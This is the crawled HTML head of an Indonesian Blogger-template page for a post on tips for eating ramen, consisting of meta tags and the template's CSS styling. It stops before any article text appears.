

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html
body_size: 23134
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<link href='https://maxgazine.bloggerku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' rel='canonical'/>
<link href='https://maxgazine.bloggerku.com/feeds/posts/default' rel='alternate' title='Maxgazine- Atom' type='application/atom+xml'/>
<link href='https://maxgazine.bloggerku.com/feeds/posts/default?alt=rss' rel='alternate' title='Maxgazine- RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/8097701457348952466/posts/default' rel='alternate' title='Maxgazine- Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://maxgazine.bloggerku.com/' rel='openid.delgate'/>
<title>Tips Memakan Ramen agar Tidak Cepat Habis</title>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s72-c/lifestyle_girl-is-love-of-flower_157K.jpg' rel='image_src'/>
<meta content='Tips Memakan Ramen agar Tidak Cepat Habis' property='og:title'/>
<meta content='https://maxgazine.bloggerku.com/2018/03/tips-memakan-ramen-agar-tidak-cepat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Maxgazine' property='og:site_name'/>
<meta content='Silahkan kunjungi Maxgazine: Tips Memakan Ramen agar Tidak Cepat Habis Untuk membaca postingan-postingan menarik.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRulopFhi75YA8c-Q3YVo5Wyd10EOQZVuMWHL-r-PfVJYH_Fk0Tj_7wMntnM7Yo_xKuEXGlcz0O5dtK61tLNeCa_QMfvtWfHvxcdDsSiL4se_GvkcT0tTBr539F5RFU_Ym3P7iAZ4LTx0A/s1600/lifestyle_girl-is-love-of-flower_157K.jpg' property='og:image'/>
<link href='https://plus.google.com/XXXXX' rel='me'/>
<link href='https://plus.google.com/XXXXX' rel='publisher'/>
<meta content='XXXXX' name='google-site-verification'/>
<meta content='XXXXX' property='fb:admins'/>
<meta content='XXXXX' property='fb:profile_id'/>
<meta content='XXXXX' name='Author'/>
<meta content='https://www.facebook.com/bloggerku' property='article:author'/>
<meta content='Maxgazine' name='twitter:site'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@XXXXX' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
--------------------------------------------
Name       : Maxgazine Blogger Template
Date       : 12 Mei 2018
Version    : 1.0
Created by : Dihak - Bloggerku.com
License    : Premium
---------------------------------*/
@font-face{font-family:'FontAwesome';src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-bars:before{content:"\f0c9"}
.fa-close:before{content:"\f00d"}
.fa-search:before{content:"\f002"}
.fa-facebook:before{content:"\f09a"}
.fa-twitter:before{content:"\f099"}
.fa-google-plus:before{content:"\f0d5"}
.fa-youtube:before{content:"\f167"}
.fa-caret-down:before{content:"\f0d7"}
.fa-caret-right:before{content:"\f0da"}
.fa-github:before{content:"\f09b"}
.fa-angle-right:before{content:"\f105"}
.fa-clock-o:before{content:"\f017"}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;text-decoration:none}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links,#navbar-iframe{display:none}
.section,.widget{margin:0;padding:0}
.no-items.section,.infeed-code,.beafads-code,.license-code{display:none}
strong,b{font-weight:700;padding:0}
cite,em,i{font-style:italic}
a:link,a:visited{color:#774AE8;text-decoration:none;outline:none;transition:all .25s}
a:visited:hover,a:link:hover{color:#151515;text-decoration:none}
.recentcomment .item:hover a,.recentpost .item:hover a,.related .item:hover a,.widget-content article:hover a,.post:hover > .info h3 a{color:#000}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
iframe{max-width:100%}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{position:relative;color:#28a1f0}
kbd:before{position:absolute;content:'Double click to select';display:table;bottom:23px;left:0;background:#4c4c4c;color:#fff;padding:4px;border-radius:2px;font-size:75%;line-height:1;opacity:0;visibility:hidden;transform:scale(0.8);z-index:2;transition:all .3s}
kbd:hover:before{transform:scale(1.0);opacity:1;visibility:visible;transition:all .3s}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#768187}
i.source span{font-size:small!important;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}
kbd,blockquote{-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
button{cursor:pointer}
.isi h1,.isi h2,.isi h3,.isi h4,.isi h5{margin:20px 0}
u{text-decoration:underline}
strike{text-decoration:line-through}
ul{list-style:disc}
ol{list-style:decimal}
ol,ul{padding:0 0 0 2em}
ul ul{margin-top:0;margin-bottom:0;list-style:circle}
blockquote{border-left:5px solid #774AE8;padding:20px}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 .6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
body{background:#fff;margin:0;padding:0;color:#151515;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;line-height:normal;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important;text-rendering:optimizeLegibility!important}
#header{background:#774AE8;color:#fff;box-shadow:0 10px 15px rgba(0,0,0,0.2);position:fixed;top:0;width:100%;z-index:20;transition:all .5s}
#header .logo{float:left;margin:0 50px;line-height:80px}
#header .logo p{display:none}
#header .logo h1{line-height:80px;margin:0}
#header .menu ul li > a{float:left;padding:30px 20px;font-size:15px;line-height:20px;color:#dedede}
#header a{color:#fff;font-weight:700}
#header .logo img{height:50px}
#header .inner{width:100%}
#header .menu ul{margin:0;padding:0;list-style:none}
#header .menu li:hover > a{color:#fff}
#header .menu ul li.selected a{color:#fff}
#header .menu ul li{position:relative;float:left}
#header .menu > ul li > ul{position:absolute;top:100%;left:0;display:none;width:200px;transition:all .2s;background:#774AE8;box-shadow:0 10px 15px rgba(0,0,0,0.2)}
#header .menu > ul li > ul li,#header .menu > ul li > ul li a{float:none}
#header .menu > ul li > ul li a{display:list-item;transition:all .2s;padding:20px}
#header .menu > ul li > ul li:hover{border-left:5px solid}
#header .menu > ul li:hover > ul{display:block}
#header .menu > ul > li >ul>li ul{left:100%;top:0}
#header .menu > ul li > ul li{transition:all .2s;border-left:0 solid}
#header .menu .fa-caret-right{float:right;padding-top:2px}
.megalabel{width:1200px;margin:auto;position:fixed;top:80px;left:0;right:0;display:none;transition:all .5s}
#header .megalabel > .inner{background:#774AE8;width:calc(100% - 20px);padding-left:20px;margin:auto;box-shadow:0 10px 15px rgba(0,0,0,0.2)}
#header .megalabel .item{width:calc((100% / 4) - 20px);float:left;margin-right:20px}
#header .megalabel .item img{width:100%;height:170px;margin-top:10px}
#header .megalabel .item .judul{margin:10px 0 20px;text-align:center;line-height:20px}
#header .megalabel .item:hover .judul a{color:#fff}
#header .megalabel .item .judul a{color:#dedede}
#header .menu .mega-label:hover .megalabel{display:block}
#header .megalabel .spinner{padding:80px 0;padding-right:20px}
#header .megalabel .no-item{padding:80px 0;padding-right:20px;text-align:center}
nav.menu{float:left;display:none}
nav.menu.show{display:block}
#header .search a{line-height:80px;width:80px;font-size:20px;text-align:center;float:right;background:rgba(255,255,255,0.2)}
#header .resp-menu{float:left;width:60px;line-height:60px;font-size:16px;text-align:center;display:none}
.menu-resp{display:none}
#header.header-unpin{top:-75px}
#header.header-unpin .megalabel{top:5px}
#content{margin-top:100px}
#content > .inner,#search-box > .inner,#footer > .inner{width:1200px;margin:auto}
#featured .item{width:calc(50% - 10px);height:520px;float:left;position:relative;overflow:hidden}
#featured .item:nth-child(1){margin-right:20px}
#featured .item img{width:100%;height:100%;transition:all .5s}
#featured .bg{background:linear-gradient(to bottom,transparent,black);transition:all .2s;position:absolute;top:0;width:100%;height:100%}
#featured .item:hover .bg{opacity:.5}
#featured .info{position:absolute;bottom:0;width:100%;color:#fff;font-size:15px}
#featured .info .label a{background:#774AE8;color:#fff;padding:10px 20px;border-radius:5px;display:inline-block;margin-bottom:20px}
#featured .info .inner{padding:30px;width:calc(100% - 60px)}
#featured .title a{font-size:250%}
#featured a{color:#fff;font-weight:700}
#featured .item:nth-child(n+2){height:250px;margin-bottom:20px;overflow:hidden}
#featured .item .image{height:100%}
#featured .posted{margin-top:20px}
#featured .item:nth-child(n+2) .title a{font-size:150%}
#featured .item:nth-child(n+3){width:calc(25% - 15px);margin-bottom:0}
#featured .item:nth-child(3){margin-right:20px}
#featured .item:hover img{transform:scale(1.05)}
#featured{padding-bottom:40px;margin-bottom:20px;display:inline-block;width:100%;border-bottom:1px solid rgba(0,0,0,0.1);position:relative}
#featured .mask{position:absolute;top:0;background:#fff;left:calc(50% - 10px);width:20px;height:calc(100% - 40px)}
#featured .mask.vertikal{width:50%;left:50%;height:20px;top:250px}
#featured .mask.lask{left:calc(75% - 5px);height:250px;bottom:40px;top:initial}
#featured .postloading{height:520px;width:100%;transition:all .5s;opacity:1}
#Blog{width:calc(70% - 41px);float:left;margin-right:20px;padding-right:20px;border-right:1px solid rgba(0,0,0,0.1)}
#sidebar{width:30%;float:right}
.Blog > .title h3,#sidebar .widget > h3.title{color:#fff;display:inline-block;font-size:100%;margin-bottom:20px;position:relative;width:100%}
.Blog > .title h3 span,#sidebar .widget > h3.title span{color:#fff;background:#774AE8;display:inline-block;padding:10px 20px;font-size:100%}
.Blog > .title h3:after,#sidebar .widget > h3.title:after{content:'';position:absolute;width:100%;height:2px;background:#774AE8;left:0;bottom:0}
#Blog .post{margin-bottom:20px}
#Blog .post .isi{font-size:120%;margin-bottom:20px;line-height:35px}
#Blog .post .isi > .post-body > .separator:first-child{margin-bottom:20px}
.post > .image img{width:250px;height:180px;float:left;margin-right:20px}
.post > .image .label a{position:absolute;background:#774AE8;padding:5px 10px;color:#fff;top:10px;left:10px;font-weight:700;display:none}
.post > .image .label a:first-child{display:inline-block}
.post > .image{position:relative;display:inline-block}
.post > .info{float:right;width:calc(100% - 270px)}
.post > .info:nth-child(1){float:none;width:100%}
.post > .info .posted{margin-bottom:10px}
.post > .info .snippet{line-height:30px}
body.item .post > .title h1{line-height:50px}
body.item .post .posted{margin-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px}
body.index .post > .info{float:right;width:calc(100% - 270px)}
.post.bagi2{width:calc(50% - 10px);height:250px;float:left;position:relative}
.post.bagi2.left{margin-right:20px}
.post.bagi2 .image img{width:100%;margin:0;height:250px}
.post.bagi2 .bg{background:linear-gradient(to bottom,transparent,black);position:absolute;top:0;width:100%;height:100%}
.post.bagi2 .info{position:absolute;bottom:0;width:100%;color:#fff;font-size:15px}
.post.bagi2 .info .inner{padding:20px}
.post.bagi2 a{color:#fff;font-weight:700}
.post.bagi2 .info .label a{color:#fff;display:inline-block;margin-bottom:10px}
.post.bagi2 .info .title a{font-size:20px;margin-bottom:10px;display:inline-block}
.loadmore a{text-align:center;width:100%;display:inline-block;color:#fff;background:#774AE8;padding:20px 0;font-weight:700;border-radius:10px;margin-top:20px}
.loadmore a:hover{color:#fff}
#sidebar .section > .widget,#tabs{margin-bottom:20px}
#tabs .tab-isi{background:#fff;padding:20px}
#tabs .tab-button a{background:#774AE8;color:#fff;display:block;float:left;width:calc(50% - 20px);padding:10px;text-align:center;font-weight:700;font-size:100%}
#tabs .tab-button a.active{background:#fff;color:#774AE8}
#tabs{border:1px solid rgba(0,0,0,0.1)}
#tabs .tab-button{display:flex;width:100%}
#tabs .tab-isi > div{display:none}
#tabs .tab-isi > div.active{display:block}
.widget-content article{margin-bottom:20px;width:100%;display:inline-block}
.widget-content article .item-thumbnail img{float:left;width:100px;height:70px;margin-right:10px}
.widget-content article h3.post-title{font-size:100%;float:right;width:calc(100% - 110px)}
.widget-content article:last-child{margin-bottom:0}
.recentpost .item{margin-bottom:20px;display:inline-block;width:100%}
.recentpost .item img{float:left;width:100px;margin-right:10px;height:70px}
.recentpost .item h3{font-size:100%}
.recentpost .item:last-child{margin-bottom:0}
.recentcomment .image img,.recentcomment .image svg{width:70px;height:70px;border-radius:50%;float:left;margin-right:10px}
.recentcomment h3.nama{font-size:100%}
.recentcomment .item{margin-bottom:20px}
.recentcomment .info{float:right;width:calc(100% - 80px)}
.recentcomment .info span.date{color:#777;margin-top:5px;display:inline-block}
.recentcomment .item:last-child{margin:0}
.widget.FollowByEmail{background:#774AE8;color:#fff;padding:20px}
.FollowByEmail .input input[type="email"]{width:calc(100% - 20px);padding:10px;border:none}
.FollowByEmail .input input[type="submit"]{background:rgba(0,0,0,0.2);color:#fff;width:100%;margin-top:20px;border:none;padding:10px;cursor:pointer}
#footer{background:#222;margin-top:50px;color:#fff}
#footer > .inner{margin:auto;padding-top:50px}
#footer .info .about{width:30%;float:left}
#footer .info .about .desc{font-weight:700;font-style:italic;margin-top:20px}
#footer .info .sosmed{float:right;width:70%;margin-top:30px}
.sosmed ul{margin:0;position:relative;list-style:none;padding:0}
.sosmed li a{float:right;background:rgba(119,141,159,0.2);color:#fff;margin:0 10px;width:50px;height:50px;text-align:center;line-height:50px}
.sosmed li a.facebook:hover{color:#2158f3}
.sosmed li a.github:hover{color:#000}
.sosmed li a.youtube:hover{color:#F44336}
.sosmed li a.twitter:hover{color:#2196F3}
.sosmed li a.google-plus:hover{color:#FF5722}
#footer .nav{text-align:center;margin:20px 0}
#footer .nav ul{padding:0}
#footer .nav ul li{display:inline-block}
#footer .nav ul li a{color:#fff;font-weight:700;padding:20px;line-height:50px}
#footer .copyright{background:rgba(119,141,159,0.2);text-align:center;padding:20px}
#search-box ::-webkit-input-placeholder{color:#fff}
#search-box :-moz-placeholder{color:#fff;opacity:1}
#search-box ::-moz-placeholder{color:#fff;opacity:1}
#search-box :-ms-input-placeholder{color:#fff}
#search-box ::-ms-input-placeholder{color:#fff}
#search-box{position:fixed;z-index:21;background:#774AE8cc;width:100%;height:100%;top:-100%;color:#fff;font-size:150%;transition:all .5s;overflow:auto}
#search-box button{background:none;border:none;color:#fff;font-size:200%}
#search-box .close{text-align:right;margin:80px 0}
#search-box input[type="text"]{background:none;border:none;color:#fff;font-size:200%;line-height:100px;border-bottom:5px solid #fff;width:100%}
#search-box form button{position:absolute;top:0;right:0;bottom:0}
#search-box form{position:relative}
#search-box input[type="text"]:focus{outline:none}
#search-box.active{top:0}
div#ads-top.section{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);text-align:center;display:block!important}
#message{background:#774AE8;text-align:center;border-radius:20px;line-height:50px;color:#fff;margin-bottom:20px}
#message a{color:#fff;font-weight:700}
.post .post-header a{background:#774AE8;color:#fff;padding:8px 20px;font-weight:700;border-radius:5px;margin-right:10px;display:inline-block;font-size:13px}
body.item .post .label a{background:#774AE8;color:#fff;padding:8px 20px;font-weight:700;border-radius:5px;margin-right:10px;margin-bottom:10px;display:inline-block;font-size:13px}
body.item .post .label:nth-child(2){margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px}
.breadcrumbs{margin-bottom:10px;font-size:15px}
.breadcrumbs > span{margin:5px}
.breadcrumbs > span:nth-child(1){margin-left:0}
.post .share{float:right}
.post .share li{list-style:none;float:left}
.post .share li a i{margin-right:10px}
.post .share li a{padding:8px 20px;margin-left:10px;color:#fff;display:block;border-radius:4px;font-size:13px;transition:all .3s ease-in-out}
.post .share li a:hover{color:#fff;border:none;box-shadow:0 2px 5px 0 rgba(0,0,0,.11),0 2px 5px 0 rgba(0,0,0,.07)}
.post .share li .twitter{background-color:#1da1f2}
.post .share li .facebook{background-color:#4867aa}
.post .share li .gplus{background-color:#dc4a38}
.post .share li .pinterest{background-color:#cb2027}
.post .share li .linkedin{background-color:#304e6c}
.post .share li .facebook:hover,.posted .share li .gplus:hover,.posted .share li .linkedin:hover,.posted .share li .pinterest:hover,.posted .share li .twitter:hover{color:#fff}
.post .share li:first-child{margin-right:0}
.posted .author{float:left;display:inline-flex}
.author .by a{font-weight:700}
.author .photo img{width:35px;height:35px;border-radius:50%;float:left;margin-right:10px}
.author .by{line-height:12px}
.author .by abbr{font-size:10px;line-height:12px;margin-top:10px;display:inline-block}
.related{border-top:1px solid rgba(0,0,0,0.1);padding-top:20px}
.related .title{color:#774AE8;margin:0}
.related .item{float:left;width:calc((100% / 3) - 10px)}
.related .item .gambar
img{width:100%;height:150px;margin-top:25px}
.related .item:nth-child(3n+2){margin:0 15px}
.related .item:nth-child(3n+1){clear:both}
.related .item .title{font-size:15px;font-weight:700;line-height: 25px;margin-top:10px;text-align:center;}
.authorbox{margin-top:20px;background:#F1F5F7;padding:30px;margin-bottom:20px}
.authorbox .photo img{width:70px;height:70px;border-radius:50%;float:left;margin-right:20px}
.authorbox .info{font-size:14px;width:calc(100% - 90px);float:right}
.authorbox .info .nama{font-weight:700;font-size:17px;margin-bottom:10px}
#comments{margin-top:20px}
.comment-tab a{display:inline-block;padding:10px 20px}
.comment-tab{display:inline-block}
.comment-tab a.active{background:#774AE8;color:#fff}
.comment-isi{padding:20px 0;border-top:1px solid rgba(0,0,0,0.1)}
.comment-isi > div{display:none}
.comment-isi > div.active{display:block}
.comment-item .photo img,.comment-item .photo svg{width:70px;height:60px;float:left;margin-right:20px;background:#0000001f}
.comment-item{margin-bottom:20px;border-bottom:1px dashed #00000030;padding:20px 0}
.comment-item:last-child{border:none}
.comment-item .info .header{margin-bottom:5px}
.comment-item .info .header .nama{font-weight:700}
.comment-item .info .isi{line-height:30px;margin-bottom:10px}
.comment-item .info .button a{margin-right:20px}
.comment-item .info{float:right;width:calc(100% - 100px);padding-bottom:10px}
.comment-item .custom-comment-form{margin-left:100px}
.comment-reply{margin-left:100px;margin-top:20px}
.comment-blogger > .custom-comment-form > .cancel-reply-btn{display:none}
#error .inner{padding:70px 0;text-align:center}
#error .inner h1{color:#cb2027;font-size:200px;margin:0}
#error .inner .info h3{font-size:40px}
#error .inner .info .goto{font-size:20px}
.beafads-loaded{margin-bottom:20px}
.toast.active{position:fixed;top:0;right:0;padding:0 20px;line-height:80px;font-size:30px;color:#fff;z-index:20;background:#000}
@media (min-width:1700px) {
#header .menu ul li{float:none;display:inline-block}
nav.menu{text-align:center;position:absolute;float:none;width:100%}
#header .logo,#header .search a{position:absolute;z-index:1}
#header .search a{right:0}
#header{height:80px}
nav.menu > ul > li{text-align:left}
#header .menu .fa-caret-right{float:right}
#header .menu > ul li > ul li{display:block}
}
@media (max-width:1200px) {
#content > .inner,#search-box > .inner,#footer > .inner{width:90%}
#search-box input[type="text"]{font-size:120%;line-height:60px;border-bottom:2px solid #fff}
#search-box button{font-size:100%}
.megalabel{width:90%}
}
@media (max-width:1000px) {
#header .logo img{height:40px}
#header .logo{line-height:60px;margin:0 40px}
#header .logo h1{line-height:60px}
#header .search a{width:60px;line-height:60px;font-size:16px}
#header .resp-menu{display:block}
#header .logo{margin:0}
#header.header-unpin{top:0}
#featured .mask{width:5px;left:calc(50% - 3px)}
#featured .mask.vertikal{height:5px;width:100%;left:0}
#featured .mask.tengah{height:250px;top:255px}
#featured .mask.lask{display:none}
#featured .postloading{height:505px}
#content{margin-top:80px}
nav.menu.show{display:none}
.menu-resp{position:fixed;display:block;background:#774AE8;height:100%;width:300px;box-shadow:0 10px 15px rgba(0,0,0,0.2);overflow:auto;left:-320px;transition:all .5s;z-index:2}
.menu-resp ul li a{display:inline-block;width:calc(100% - 40px);padding:20px}
.menu-resp ul{margin:0;padding:0;list-style:none}
.menu-resp ul li.mega-label i{display:none}
.menu-resp > ul > li ul{display:none;background:rgba(0,0,0,0.2)}
.menu-resp i{float:right}
.menu-resp i.fa-caret-right:before{content:"\f0d7"}
#header .menu ul li a{float:none;display:inline-block;width:calc(100% - 40px);padding:20px}
#header .menu ul li{float:none}
#header .menu > ul li > ul{width:100%;position:relative;display:none;background:rgba(0,0,0,0.1);box-shadow:none}
#header .menu > ul > li >ul>li>ul{left:0;top:0}
#header .menu > ul li:hover > ul{display:block}
#search-box{background:#774AE8}
#sidebar{display:none}
#Blog{width:100%;border-right:none;padding:0}
.menu-open .menu-overlay{width:100%;height:100%;background:rgba(0,0,0,0.2);position:fixed;top:0;left:0;z-index:1}
.menu-open .menu-resp{left:0}
body.menu-open{overflow:hidden}
#featured .item:nth-child(1){margin:0;width:100%;height:250px;margin-bottom:5px}
#featured .title a{font-size:120%}
#featured .info .label a{padding:5px 10px}
#featured .item:nth-child(n+2){width:calc(50% - 3px);margin:0}
#featured .item:nth-child(3){margin-left:5px}
#featured .item:nth-child(n+2) .title a{font-size:110%}
#featured .item:nth-child(n+4){display:none}
}
@media (max-width: 768px) {
#footer .info .about{width:100%;text-align:center}
#footer .info .sosmed{width:100%;text-align:center}
.sosmed li a{float:none;display:inline-block}
.sosmed li{display:inline-block}
}
@media (max-width: 580px) {
.menu-resp{width:70%;left:calc(-70% - 10px)}
#featured .info .inner{padding:20px}
#featured .item:nth-child(n+2) .title a{font-size:100%}
.post > .image img{width:100%;height:250px;margin:0;float:none;margin-bottom:20px}
.post > .image,.post > .info{float:none;width:100%}
.post.bagi2{width:100%}
.post .share li{float:none;display:inline-block;margin:20px 10px 0}
.posted .author{float:none}
.post .share li a{display:table-cell}
.post .share li:first-child{margin-right:10px}
.post .share{text-align:center;float:none;margin-bottom:30px}
.post .posted .share{display:none}
.related .item{width:100%}
.related .item:nth-child(2){margin:15px 0}
.comment-item .photo img{width:50px;height:50px;margin-right:10px}
.comment-item .info{width:calc(100% - 60px);font-size:90%}
.comment-item .info .header .date{font-size:80%}
.comment-item .info .isi{line-height:20px}
.sosmed li{width:30%;margin-bottom:20px}
}
.spinner{margin:auto;width:70px;text-align:center}
.spinner > div{width:10px;height:10px;background-color:#fff;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes sk-bouncedelay {
0%,80%,100%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1.0)}
}
@keyframes sk-bouncedelay {
0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1.0);transform:scale(1.0)}
}
@keyframes placeHolderShimmer {
0%{background-position:-600px 0}
100%{background-position:600px 0}
}
.postloading{animation-duration:1s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background:#f6f7f8;background:linear-gradient(to right,#eee 8%,#ddd 18%,#eee 33%);background-size:1200px 104px;height:100%;position:relative}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.Header {
width: 35%;
margin-right: 20px;
float: left;
display: inline-block;
}
body#layout #header div.LinkList {
float: right;
width: 62%;
}
body#layout .clear {
clear: both;
}
body#layout #header-widget:after {
float: none;
clear: both;
content: " ";
display: block;
visibility: hidden;
}
body#layout div#search-box {
display: none;
}
body#layout div.main {
width: 56%;
float: left;
}
body#layout #sidebar {
float: right;
width: 38%;
}
body#layout div#HTML6 {
width: 37%;
margin-right: 20px;
float: left;
display: inline-block;
}
body#layout div#LinkList2 {
width: 60%;
float: right;
display: inline-block;
}
body#layout div#footer-widget:after {
float: none;
clear: both;
content: " ";
display: block;
visibility: hidden;
}
--></style>

<!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8097701457348952466&amp;zx=a1c41cdb-a24b-4dba-a6b0-889171be9c3c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8097701457348952466&amp;zx=a1c41cdb-a24b-4dba-a6b0-889171be9c3c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>--></head>
<body class='item' itemscope='itemscope' itemtype='http://schema.org/WebPage'>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div class='section' id='license' name='License'><div class='widget HTML' data-version='2' id='HTML10'>
